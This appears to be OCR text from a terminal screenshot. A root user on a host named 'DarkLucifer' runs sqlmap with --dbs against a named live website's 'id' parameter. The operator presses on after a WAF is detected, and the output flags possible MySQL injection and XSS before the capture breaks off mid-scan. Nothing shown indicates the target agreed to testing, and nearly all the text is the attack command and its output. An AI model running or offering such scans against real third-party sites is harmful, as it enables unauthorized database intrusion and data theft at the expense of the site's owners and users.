 Applications Places Terminal Thu 13:07 1
root@DarkLucifer: ~
File Edit View Search Terminal Tabs Help
root@DarkLucifer: ~ root@DarkLucifer: ~
root@DarkLucifer:~# sqlmap -u https://www.lwmc.com.pk/read_more.php?id=37 --dbs
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
y all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 13:07:24 /2020-11-05/
[13:07:24] [INFO] testing connection to the target URL
[13:07:25] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:07:26] [CRITICAL] WAF/IPS identified as 'ModSecurity (Trustwave)'
are you sure that you want to continue with further target testing? [Y/n] Y
[13:07:35] [WARNING] please consider usage of tamper scripts (option '--tamper')
[13:07:35] [INFO] testing if the target URL content is stable
[13:07:36] [INFO] target URL content is stable
[13:07:36] [INFO] testing if GET parameter 'id' is dynamic
[13:07:37] [INFO] GET parameter 'id' appears to be dynamic
[13:07:38] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[13:07:39] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[13:07:39] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:07:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'